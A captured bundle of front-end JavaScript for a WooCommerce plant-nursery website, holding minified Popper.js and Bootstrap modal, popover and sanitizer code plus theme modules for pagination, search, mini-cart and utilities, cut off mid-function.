q,G="y"===L?i.top:i.left,B="y"===L?i.bottom:i.right,z="y"===L?"height":"width",Z=M[L],$=Z+P[G],I=Z-P[B],V=T?-N[z]/2:0,Q=C===i.start?S[z]:N[z],X=C===i.start?-N[z]:-S[z],U=e.elements.arrow,Y=T&&U?(0,u.default)(U):{width:0,height:0},K=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:(0,p.default)(),J=K[G],tt=K[B],et=(0,l.within)(0,S[z],Y[z]),nt=k?S[z]/2-V-et-J-W.mainAxis:Q-et-J-W.mainAxis,it=k?-S[z]/2+V+et+tt+W.mainAxis:X+et+tt+W.mainAxis,rt=e.elements.arrow&&(0,f.default)(e.elements.arrow),ot=rt?"y"===L?rt.clientTop||0:rt.clientLeft||0:0,st=null!=(q=null==H?void 0:H[L])?q:0,at=Z+nt-st-ot,lt=Z+it-st,ut=(0,l.within)(T?(0,h.min)($,at):$,Z,T?(0,h.max)(I,lt):I);M[L]=ut,R[L]=ut-Z}if(v){var ft,ct="x"===L?i.top:i.left,dt="x"===L?i.bottom:i.right,pt=M[j],ht="y"===j?"height":"width",mt=pt+P[ct],gt=pt-P[dt],bt=-1!==[i.top,i.left].indexOf(D),vt=null!=(ft=null==H?void 0:H[j])?ft:0,_t=bt?mt:pt-S[ht]-N[ht]-vt+W.altAxis,yt=bt?pt+S[ht]+N[ht]-vt-W.altAxis:gt,xt=T&&bt?(0,l.withinMaxClamp)(_t,pt,yt):(0,l.within)(T?_t:mt,pt,T?yt:gt);M[j]=xt,R[j]=xt-pt}e.modifiersData[o]=R}},requiresIfExists:["offset"]}})),o.register("9nlnp",(function(t,n){function i(t){return"x"===t?"y":"x"}e(t.exports,"default",(function(){return i}))})),o.register("1TWnW",(function(t,n){e(t.exports,"popperGenerator",(function(){return h})),e(t.exports,"createPopper",(function(){return m}));var i=o("lvLdb"),r=o("k4Zcn"),s=o("giK0Z"),a=o("aXGoe"),l=o("8GSfQ"),u=o("ghb59"),f=o("3CU4R"),c=(o("54LSF"),o("1jiP6")),d={placement:"bottom",modifiers:[],strategy:"absolute"};function p(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function h(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,o=void 0===n?[]:n,h=e.defaultOptions,m=void 0===h?d:h;return function(t,e,n){void 0===n&&(n=m);var h={placement:"bottom",orderedModifiers:[],options:Object.assign({},d,m),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},g=[],b=!1,v={state:h,setOptions:function(n){var i="function"==typeof n?n(h.options):n;_(),h.options=Object.assign({},m,h.options,i),h.scrollParents={reference:(0,c.isElement)(t)?(0,s.default)(t):t.contextElement?(0,s.default)(t.contextElement):[],popper:(0,s.default)(e)};var r=(0,l.default)((0,f.default)([].concat(o,h.options.modifiers)));return h.orderedModifiers=r.filter((function(t){return t.enabled})),h.orderedModifiers.forEach((function(t){var e=t.name,n=t.options,i=void 0===n?{}:n,r=t.effect;if("function"==typeof r){var o=r({state:h,name:e,instance:v,options:i}),s=function(){};g.push(o||s)}})),v.update()},forceUpdate:function(){if(!b){var t=h.elements,e=t.reference,n=t.popper;if(p(e,n)){h.rects={reference:(0,i.default)(e,(0,a.default)(n),"fixed"===h.options.strategy),popper:(0,r.default)(n)},h.reset=!1,h.placement=h.options.placement,h.orderedModifiers.forEach((function(t){return h.modifiersData[t.name]=Object.assign({},t.data)}));for(var o=0;o<h.orderedModifiers.length;o++)if(!0!==h.reset){var s=h.orderedModifiers[o],l=s.fn,u=s.options,f=void 0===u?{}:u,c=s.name;"function"==typeof l&&(h=l({state:h,options:f,name:c,instance:v})||h)}else h.reset=!1,o=-1}}},update:(0,u.default)((function(){return new Promise((function(t){v.forceUpdate(),t(h)}))})),destroy:function(){_(),b=!0}};if(!p(t,e))return v;function _(){g.forEach((function(t){return t()})),g=[]}return v.setOptions(n).then((function(t){!b&&n.onFirstUpdate&&n.onFirstUpdate(t)})),v}}var m=h()})),o.register("lvLdb",(function(t,n){e(t.exports,"default",(function(){return d}));var i=o("iw2a4"),r=o("96wIo"),s=o("24MqT"),a=o("1jiP6"),l=o("cQqGC"),u=o("f65P4"),f=o("cEeSN"),c=o("e1kkm");function d(t,e,n){void 0===n&&(n=!1);var o=(0,a.isHTMLElement)(e),d=(0,a.isHTMLElement)(e)&&function(t){var e=t.getBoundingClientRect(),n=(0,c.round)(e.width)/t.offsetWidth||1,i=(0,c.round)(e.height)/t.offsetHeight||1;return 1!==n||1!==i}(e),p=(0,u.default)(e),h=(0,i.default)(t,d,n),m={scrollLeft:0,scrollTop:0},g={x:0,y:0};return(o||!o&&!n)&&(("body"!==(0,s.default)(e)||(0,f.default)(p))&&(m=(0,r.default)(e)),(0,a.isHTMLElement)(e)?((g=(0,i.default)(e,!0)).x+=e.clientLeft,g.y+=e.clientTop):p&&(g.x=(0,l.default)(p))),{x:h.left+m.scrollLeft-g.x,y:h.top+m.scrollTop-g.y,width:h.width,height:h.height}}})),o.register("96wIo",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("7Uir9"),r=o("c6vZl"),s=o("1jiP6"),a=o("3LhSK");function l(t){return t!==(0,r.default)(t)&&(0,s.isHTMLElement)(t)?(0,a.default)(t):(0,i.default)(t)}})),o.register("3LhSK",(function(t,n){function i(t){return{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}}e(t.exports,"default",(function(){return i}))})),o.register("8GSfQ",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("b0oZF");function r(t){var e=new Map,n=new Set,i=[];function r(t){n.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!n.has(t)){var i=e.get(t);i&&r(i)}})),i.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){n.has(t.name)||r(t)})),i}function s(t){var e=r(t);return i.modifierPhases.reduce((function(t,n){return t.concat(e.filter((function(t){return t.phase===n})))}),[])}})),o.register("ghb59",(function(t,n){function i(t){var e;return function(){return e||(e=new Promise((function(n){Promise.resolve().then((function(){e=void 0,n(t())}))}))),e}}e(t.exports,"default",(function(){return i}))})),o.register("3CU4R",(function(t,n){function i(t){var e=t.reduce((function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t}),{});return Object.keys(e).map((function(t){return e[t]}))}e(t.exports,"default",(function(){return i}))})),o.register("9OlD6",(function(t,n){e(t.exports,"createPopper",(function(){return m}));var i=o("1TWnW"),r=o("g7f3E"),s=o("dsRDf"),a=o("4AZNf"),l=o("jgvRx"),u=o("fiDfL"),f=o("9DMz7"),c=o("4oCuF"),d=o("138kr"),p=o("7BuNt"),h=[r.default,s.default,a.default,l.default,u.default,f.default,c.default,d.default,p.default],m=(0,i.popperGenerator)({defaultModifiers:h})})),o.register("1asL1",(function(t,n){e(t.exports,"createPopper",(function(){return f}));var i=o("1TWnW"),r=o("g7f3E"),s=o("dsRDf"),a=o("4AZNf"),l=o("jgvRx"),u=[r.default,s.default,a.default,l.default],f=(0,i.popperGenerator)({defaultModifiers:u})})),o.register("hqJWB",(function(t,e){
    /*!
      * Bootstrap sanitizer.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t){"use strict";const e=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),n=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,i=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,r=(t,r)=>{const o=t.nodeName.toLowerCase();return r.includes(o)?!e.has(o)||Boolean(n.test(t.nodeValue)||i.test(t.nodeValue)):r.filter((t=>t instanceof RegExp)).some((t=>t.test(o)))},o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function s(t,e,n){if(!t.length)return t;if(n&&"function"==typeof n)return n(t);const i=(new window.DOMParser).parseFromString(t,"text/html"),o=[].concat(...i.body.querySelectorAll("*"));for(const t of o){const n=t.nodeName.toLowerCase();if(!Object.keys(e).includes(n)){t.remove();continue}const i=[].concat(...t.attributes),o=[].concat(e["*"]||[],e[n]||[]);for(const e of i)r(e,o)||t.removeAttribute(e.nodeName)}return i.body.innerHTML}t.DefaultAllowlist=o,t.sanitizeHtml=s,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports)})),o.register("g1Tum",(function(t,e){
    /*!
      * Bootstrap template-factory.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n,i){"use strict";const r=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},o=r(n),s=r(i),a="TemplateFactory",l={allowList:t.DefaultAllowlist,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},u={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},f={entry:"(string|element|function|null)",selector:"(string|element)"};class c extends s.default{static get Default(){return l}static get DefaultType(){return u}static get NAME(){return a}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,n]of Object.entries(this._config.content))this._setContent(t,n,e);const e=t.children[0],n=this._resolvePossibleFunction(this._config.extraClass);return n&&e.classList.add(...n.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,n]of Object.entries(t))super._typeCheckConfig({selector:e,entry:n},f)}_setContent(t,n,i){const r=o.default.findOne(i,t);r&&((n=this._resolvePossibleFunction(n))?e.isElement(n)?this._putElementInTemplate(e.getElement(n),r):this._config.html?r.innerHTML=this._maybeSanitize(n):r.textContent=n:r.remove())}_maybeSanitize(e){return this._config.sanitize?t.sanitizeHtml(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(t){return"function"==typeof t?t(this):t}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}constructor(t){super(),this._config=this._getConfig(t)}}return c}(o("hqJWB"),o("rPfsX"),o("eGzIY"),o("a3pGD"))}));(function(t,e,n,i,r,o,s,a){"use strict";const l=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},u=l(e),f=l(n),c=l(i),d=l(r),p=l(o),h=l(s),m="modal",g=".bs.modal",b="Escape",v=`hide${g}`,_=`hidePrevented${g}`,y=`hidden${g}`,x=`show${g}`,w=`shown${g}`,E=`resize${g}`,T=`click.dismiss${g}`,A=`mousedown.dismiss${g}`,O=`keydown.dismiss${g}`,P=`click${g}.data-api`,D="modal-open",C="fade",k="show",L="modal-static",j=".modal.show",M=".modal-dialog",S=".modal-body",N='[data-bs-toggle="modal"]',F={backdrop:!0,focus:!0,keyboard:!0},W={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class H extends d.default{static get Default(){return F}static get DefaultType(){return W}static get NAME(){return m}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||u.default.trigger(this._element,x,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(D),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(u.default.trigger(this._element,v).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(k),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){for(const t of[window,this._dialog])u.default.off(t,g);this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new p.default({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new h.default({trapElement:this._element})}_showElement(e){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const n=f.default.findOne(S,this._dialog);n&&(n.scrollTop=0),t.reflow(this._element),this._element.classList.add(k);const i=()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,u.default.trigger(this._element,w,{relatedTarget:e})};this._queueCallback(i,this._dialog,this._isAnimated())}_addEventListeners(){u.default.on(this._element,O,(t=>{if(t.key===b)return this._config.keyboard?(t.preventDefault(),void this.hide()):void this._triggerBackdropTransition()})),u.default.on(window,E,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),u.default.on(this._element,A,(t=>{u.default.one(this._element,T,(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(D),this._resetAdjustments(),this._scrollBar.reset(),u.default.trigger(this._element,y)}))}_isAnimated(){return this._element.classList.contains(C)}_triggerBackdropTransition(){if(u.default.trigger(this._element,_).defaultPrevented)return;const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(L)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(L),this._queueCallback((()=>{this._element.classList.remove(L),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,n=this._scrollBar.getWidth(),i=n>0;if(i&&!e){const e=t.isRTL()?"paddingLeft":"paddingRight";this._element.style[e]=`${n}px`}if(!i&&e){const e=t.isRTL()?"paddingRight":"paddingLeft";this._element.style[e]=`${n}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const n=H.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t](e)}}))}constructor(t,e){super(t,e),this._dialog=f.default.findOne(M,this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new c.default,this._addEventListeners()}}u.default.on(document,P,N,(function(e){const n=t.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),u.default.one(n,x,(e=>{e.defaultPrevented||u.default.one(n,y,(()=>{t.isVisible(this)&&this.focus()}))}));const i=f.default.findOne(j);i&&H.getInstance(i).hide(),H.getOrCreateInstance(n).toggle(this)})),a.enableDismissTrigger(H),t.defineJQueryPlugin(H)})(o("rPfsX"),o("bdPcG"),o("eGzIY"),o("kx5rn"),o("6GWnh"),o("lIHnd"),o("lvHQP"),o("3bom0"));(function(t,e){"use strict";const n=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e),i="popover",r=".popover-header",o=".popover-body",s={...n.default.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},a={...n.default.DefaultType,content:"(null|string|element|function)"};class l extends n.default{static get Default(){return s}static get DefaultType(){return a}static get NAME(){return i}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[r]:this._getTitle(),[o]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const e=l.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}t.defineJQueryPlugin(l)})(o("rPfsX"),o("deNxF")),o("deNxF")}();


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/pagination.js
body_size: 3923
content:
jQuery(function($){
    'use strict';

    /** Pagination */
    SK.pagination = function(){

        SK.pagination.InfiniteButton();

    };

    SK.pagination.InfiniteButton = function(){

        if( $('.sk-pagination--infinite').length ) {

            const grid = $('.sk-grid--infinite');
            const countAds = grid.attr('data-ads');
            const pagination = $('.sk-pagination--infinite');

            const PAGINATION_OBJ = {
                'gridProduct': grid.find('.grid__wrapper'),
                'pagination': pagination.find('.pagination__wrapper'),
                'paginationButton': pagination.find('.pagination__next'),
                'paginationResult': pagination.find('.pagination__results'),
                'page': 1,
                'maxPages': pagination.attr('data-max-pages'),
            };

            countItems(PAGINATION_OBJ.gridProduct, PAGINATION_OBJ.paginationResult);

            if( countAds !== 'undefined' ) {

                if( Cookies.get('counter_post') == undefined ) {
                    Cookies.set('counter_post', 0, { expires: 0, secure: true } );
                } else {
                    Cookies.set('counter_post', 0);
                }

            }

            let count = 0;
            PAGINATION_OBJ.paginationButton.on('click', function(e){

                if( countAds !== 'undefined' ) {

                    count++;
                    Cookies.set('counter_post', count);
                    if( count % countAds == 0 ) {
                        count = 0;
                        Cookies.set('counter_post', count);
                    }

                }

                e.preventDefault();

                const _self = $(this);
                const currentUrl = _self.prop('href');

                _self.addClass('is--loading');

                PAGINATION_OBJ.page++;

                $.ajax({
                    type: 'POST',
                    url: currentUrl,
                    dataType: 'html',
                    success: function(data){

                        const $data = $(data);
                        const $posts = $data.find('.sk-grid--infinite .grid__item');

                        _self.removeClass('is--loading');
                        if( $posts.length && PAGINATION_OBJ.page <= PAGINATION_OBJ.maxPages ) {

                            $posts.appendTo(PAGINATION_OBJ.gridProduct);

                            SK.utils.LazyLoad.Images.update();
                            SK.wishlist.Guest.ProductsUpdate();
                            SK.wishlist.User.ProductsUpdate();

                            if( PAGINATION_OBJ.page == PAGINATION_OBJ.maxPages ) {

                                removeButton(PAGINATION_OBJ.pagination);

                                if( countAds !== 'undefined' ) {
                                    Cookies.remove('counter_post');
                                }

                            } else {

                                _self.prop('href', $data.find('.pagination__next').prop('href'));
                                countItems(PAGINATION_OBJ.gridProduct, PAGINATION_OBJ.paginationResult);

                            }

                        } else {

                            PAGINATION_OBJ.pagination.remove();

                        }

                    },
                    error: function(){
                        removeButton(PAGINATION_OBJ.pagination);
                    }
                });

            });

            // Count Items
            function countItems(container, results){

                let countPost = 1;

                countPost = container.find('.grid__item:not(.sk-ads)').length;
                results.find('.pagination-number-js').html(countPost);

            }

            // Remove Button
            function removeButton(element){

                gsap.to( element, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    onComplete: function(){
                        element.remove();
                    }
                });

            }

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/search.js
body_size: 510
content:
jQuery(function($){
    'use strict';

    /** Search */
    SK.search = function(){

        SK.search.Module();

    };

    SK.search.Module = function(){

        if( $('#modal-search-products').length ) {

            const modal = $('#modal-search-products');

            setTimeout( function(){
                $('.dgwt-wcas-suggestions-wrapp').detach().appendTo( $('.dgwt-wcas-search-form') );
            }, 500);

            modal.on('shown.bs.modal', function () {
                $('.dgwt-wcas-search-input').trigger('focus');
            });

            modal.on('hidden.bs.modal', function () {
                $('.dgwt-wcas-search-input').val('');
                $('.dgwt-wcas-close').trigger('click');
            });

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/minicart.js
body_size: 9996
content:
jQuery(function($){
    'use strict';

    /** Minicart */
    SK.minicart = function(){

        SK.minicart.Module();

    };

    SK.minicart.Module = function() {

        if( $('.sk-minicart').length && !$('body').hasClass('woocommerce-cart') ) {

            const button = $('.header__cart');
            const miniCart = $('.sk-minicart');
            const miniCartOverlay = $('.sk-minicart__overlay');

            if( !$('body').hasClass('woocommerce-cart') || !$('body').hasClass('woocommerce-checkout') ) {

                showMiniCart(button, miniCart, miniCartOverlay);
                selectQuantityMiniCartProduct(miniCart);
                selectQuantityUpdate();
                scrollableMiniCartItems(miniCart);
                removeMiniCartProduct();

                $(document).off('click', '.minicart__close').on('click', '.minicart__close', function() {
                    hideMiniCart(miniCart, miniCartOverlay);
                    return false;
                });

                $(document).ajaxComplete( function() {
                    scrollableMiniCartItems(miniCart);
                    selectQuantityMiniCartProduct(miniCart);
                });

            }

        }

        function showMiniCart(button, cart, overlay) {

            if( SK_GLOBALS.device == 'desktop' ) {

                button.hoverIntent({
                    timeout: 300,
                    over: mouseOver,
                    out: mouseOut,
                });

                function mouseOver(){

                    button.addClass('is--hovered');
                    gsap.to( cart, {
                        duration: 0.3,
                        autoAlpha: 1,
                        ease: 'power2.out',
                        onComplete: function(){
                            cart.addClass('is--expanded');
                        }
                    });

                    gsap.to( overlay, {
                        duration: 0.3,
                        autoAlpha: 1,
                        display: 'block',
                        ease: 'power2.out',
                    });

                }

                function mouseOut(){

                    button.removeClass('is--hovered');
                    gsap.to( cart, {
                        duration: 0.3,
                        autoAlpha: 0,
                        ease: 'power2.out',
                        onComplete: function(){
                            cart.removeClass('is--expanded');
                        }
                    });

                    gsap.to( overlay, {
                        duration: 0.3,
                        autoAlpha: 0,
                        display: 'none',
                        ease: 'power2.out',
                    });

                }

            }

        }

        function hideMiniCart(cart, overlay) {

            if( cart.hasClass('is--expanded') ) {

                gsap.to( cart, {
                    duration: 0.3,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        cart.removeClass('is--expanded');
                    }
                });

                gsap.to( overlay, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'power2.out',
                });

            }

        }

        function scrollableMiniCartItems(cart){

            const wrapper = cart.find('.minicart__items');
            const itemList = cart.find('.minicart__items--list');

            if( itemList.length > 0 ) {

                const isScrollable = itemList[0].scrollHeight > itemList.height() ? true : false;

                if( isScrollable ) {

                    wrapper.addClass('is--scrollable');
                    itemList.on('scroll', function(){

                        const _self = $(this);

                        if( ( _self.scrollTop() + _self.innerHeight() ) >= _self[0].scrollHeight ) {
                            wrapper.removeClass('is--scrollable');
                        } else {
                            wrapper.addClass('is--scrollable');
                        }

                    });

                }

            }

        }

        function selectQuantityMiniCartProduct(cart){

            cart.find('.sk-form__select2').each( function(){

                const _self = $(this);
                const select = _self.find('> select');

                select.select2({
                    placeholder: select.attr('data-placeholder'),
                    dropdownParent: _self,
                    dropdownPosition: 'above',
                    minimumResultsForSearch: Infinity
                });

                _self.find('.select2-search__field').attr('readonly', true);

                select.on('select2:open', function(e) {
                    const evt = 'scroll.select2';
                    $(e.target).parents().off(evt);
                    $(window).off(evt);
                });

            });

        }

        function selectQuantityUpdate(){

            $(document).off('change', '.qty-select').on( 'change', '.qty-select', function(){

                const _self = $(this);
                const productWrapper = _self.closest('.minicart-bag__item');
                const productCartItem = _self.attr('data-cart_item');
                const productCartQuantity = _self.val();

                productWrapper.block({
                    message: null,
                    overlayCSS: {
                        background: 'rgba(255,255,255,0.9)',
                        opacity: 1,
                        cursor: 'none'
                    }
                });

                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: 'sk_woo_minicart_product_quantity_fragment',
                        quantity: productCartQuantity,
                        cart_item_key: productCartItem,
                    },
                    success: function(response) {

                        if ( ! response || response.error )
                            return;

                        let fragments = response.fragments;

                        if ( fragments ) {
                            $.each( fragments, function( key, value ) {
                                $(key).replaceWith( value );
                            });
                        }

                    }
                });

            });

        }

        function removeMiniCartProduct(){

            $(document).off('click', '.remove_from_cart_button').on( 'click', '.remove_from_cart_button', function(){

                const _self = $(this);
                const productWrapper = _self.closest('.minicart-bag__item');
                const productID = _self.attr('data-product_id');
                const cart_item_key = _self.attr('data-cart_item_key');

                productWrapper.block({
                    message: null,
                    overlayCSS: {
                        background: 'rgba(255,255,255,0.9)',
                        opacity: 1,
                        cursor: 'none'
                    }
                });

                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: 'sk_woo_minicart_product_remove_fragment',
                        product_id: productID,
                        cart_item_key: cart_item_key
                    },
                    success: function(response) {

                        if ( ! response || response.error )
                            return;

                        let fragments = response.fragments;

                        if ( fragments ) {
                            $.each( fragments, function( key, value ) {
                                $(key).replaceWith( value );
                            });
                        }

                    }
                });

                return false;

            });

        }

    };

    SK.minicart.Animations = function(){

        let timer = 0;
        const button = $('.header__cart');
        const miniCart = $('.sk-minicart');
        const miniCartOverlay = $('.sk-minicart__overlay');

        const showPanel = function() {

            button.addClass('is--hovered');
            gsap.to( miniCart, {
                duration: 0.3,
                autoAlpha: 1,
                ease: 'power2.out',
                onComplete: function(){
                    miniCart.addClass('is--expanded');
                }
            });

            gsap.to( miniCartOverlay, {
                duration: 0.3,
                autoAlpha: 1,
                display: 'block',
                ease: 'power2.out',
            });

        };

        const hidePanel = function() {

            timer = window.setTimeout( function(){

                button.removeClass('is--hovered');
                gsap.to( miniCart, {
                    duration: 0.3,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        miniCart.removeClass('is--expanded');
                    }
                });

                gsap.to( miniCartOverlay, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'power2.out',
                });

            }, 3000);

        };

        return { timer, showPanel, hidePanel };

    };

    $(document).off('click', '.add-cart-js-loop-product').on('click', '.add-cart-js-loop-product', function(e){

        const trigger = $(this);

        $(document).on('added_to_cart', function (event, fragments, cart_hash, $thisbutton) {
            
            if(!trigger.hasClass('no-minicart')){
                SK.minicart.Animations().showPanel();
            }

        });

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/utils.js
body_size: 8357
content:
jQuery(function($){
    'use strict';

    /** Utils */
    SK.utils = function(){

        SK.utils.LazyLoad();
        SK.utils.Buttons();
        SK.utils.IubendaLink();
        SK.utils.WatchForHover();
        SK.utils.FancyboxGlobal();
        SK.utils.SmoothScrollRemoveHash();
        SK.utils.PreventHistoryScroll();
        SK.utils.GetPageRequest();
        SK.utils.SelectPlaceholder();
        SK.utils.WooCommerceBirthdayField();
        SK.utils.CustomizeIframe();
    };

    SK.utils.LazyLoad = function(){

        SK.utils.LazyLoad.Images = new LazyLoad({
            elements_selector: '.sk-lazyload__img',
            thresholds: '30%',
            callback_loaded: function(element) {
                $(element).addClass('is--loaded');
            }
        });

        SK.utils.LazyLoad.Backgrounds = new LazyLoad({
            elements_selector: '.sk-lazyload__bg',
            thresholds: '30%',
            callback_loaded: function(element) {
                $(element).addClass('is--loaded');
            }
        });

        SK.utils.LazyLoad.Videos = new LazyLoad({
            elements_selector: '.sk-lazyload__video',
            thresholds: '30%',
            callback_loaded: function(element) {
                $(element).addClass('is--loaded');
            }
        });

    };

    SK.utils.Buttons = function(){

        if( $('.sk-btn__ripple').length ) {

            const button = $('.sk-btn__ripple');

            $('body').on('click', '.sk-btn__ripple', function(e) {

                const _self = $(this);
                let offset = _self.parent().offset();
                let circle = _self.find('.sk-btn__ripple--circle');

                let x = e.pageX - offset.left;
                let y = e.pageY - offset.top;

                circle.css({
                    top : y + 'px',
                    left: x + 'px'
                });

                _self.addClass('is--active');

            });

            button.on('animationend webkitAnimationEnd oanimationend MSAnimationEnd', function(e) {
                $(this).removeClass('is--active');
            });

        }

    };

    SK.utils.IubendaLink = function(){

        if( $('.iubenda-link').length ) {

            $('.iubenda-link').each( function(){
                const _self = $(this);
                _self.children('a').addClass('iubenda-nostyle no-brand iubenda-embed');
            });

        }

    };

    SK.utils.WatchForHover = function(){

        const container = document.body;
        let lastTouchTime = 0;
        let hasHoverClass = false;

        function enableHover() {
            // filter emulated events coming from touch events
            if (new Date() - lastTouchTime < 500) return;
            if (hasHoverClass) return;

            container.className += ' hasHover';
            hasHoverClass = true;
        }

        function disableHover() {
            if (!hasHoverClass) return;

            container.className = container.className.replace(' hasHover', '');
            hasHoverClass = false;
        }

        function updateLastTouchTime() {
            lastTouchTime = new Date();
        }

        document.addEventListener('touchstart', updateLastTouchTime, true);
        document.addEventListener('touchstart', disableHover, true);
        document.addEventListener('mousemove', enableHover, true);

        enableHover();

    };

    SK.utils.FancyboxGlobal = function(){

        if( $('[data-fancybox').length ) {

            const docHtml = $('html');

            $('[data-fancybox]').fancybox({
                loop: true,
                hash: false,
                arrows: true,
                infobar: false,
                idleTime: 0,
                buttons: [
                    "zoom",
                    "close"
                ],
                animationEffect: "fade",
                animationDuration: 500,
                transitionEffect: "fade",
                transitionDuration: 500,
                beforeShow: function(){
                    docHtml.addClass('no--scroll');
                },
                afterShow: function(){
                    docHtml.removeClass('no--scroll');
                }
            });

        }

    };

    SK.utils.SmoothScrollRemoveHash = function(){

        $('.smooth-anchor-js').on('click', function(){

            $(window).on('hashchange', function() {
